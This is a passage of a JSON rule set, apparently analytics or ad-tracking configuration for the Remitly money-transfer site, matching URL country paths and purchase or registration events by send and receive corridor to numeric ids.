},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{